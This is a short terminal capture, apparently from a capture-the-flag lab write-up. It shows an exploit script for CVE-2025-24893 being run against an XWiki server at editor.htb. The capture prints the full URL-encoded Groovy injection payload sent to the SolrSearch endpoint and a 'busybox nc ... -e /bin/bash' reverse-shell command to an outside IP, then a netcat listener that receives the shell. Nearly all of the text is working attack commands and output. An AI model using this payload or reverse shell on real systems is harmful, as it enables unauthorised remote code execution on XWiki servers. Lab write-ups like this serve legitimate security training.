 ❯ python3 CVE-2025-24893.py -t http://editor.htb:8080 -c 'busybox nc 10.10.16.77 4646 -e /bin/bash'
[*] Attacking http://editor.htb:8080
[*] Injecting the payload:
http://editor.htb:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22bus
ybox%20nc%2010.10.16.77%204646%20-e%20/bin/bash%22.execute%28%29%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D
[*] Command executed
~Happy Hacking
~/H/labs/editor/writeup/exploits/CVE-2025-24893 main ✔
❯ nc -lvp 4646
listening on [any] 4646 ...
connect to [10.10.16.77] from editor.htb [10.10.11.80] 34856
whoami
xwiki